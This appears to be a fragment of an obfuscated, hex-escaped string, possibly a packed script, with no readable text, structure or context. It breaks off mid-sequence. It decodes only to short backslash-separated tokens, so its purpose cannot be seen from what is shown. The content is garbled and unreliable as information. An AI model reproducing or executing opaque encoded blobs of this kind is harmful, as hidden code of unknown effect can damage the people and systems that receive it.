c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x